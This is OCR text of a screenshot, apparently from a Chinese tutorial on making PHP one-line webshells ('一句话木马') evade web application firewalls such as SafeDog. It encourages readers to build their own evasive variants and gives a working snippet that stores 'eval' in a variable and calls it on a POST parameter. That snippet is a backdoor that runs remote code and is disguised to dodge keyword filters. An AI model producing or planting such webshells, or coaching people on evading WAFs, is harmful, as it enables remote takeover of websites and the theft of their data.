
如何让一句话木马绕过
waf ?
waf是网站的防火墙，例如安全狗就是waf的一种。waf
通常以关键字判断是否为一句话木马，但是一句话木马
的变形有很多种，waf根本不可能全部拦截。想要绕过
waf，需要掌握各种PHP小技巧，掌握的技巧多了，把技
巧结合起来，设计出属于自己的一句话木马。
PHP变量函数
<?php 

$a = "eval";

$a(@$_POST['a']); 
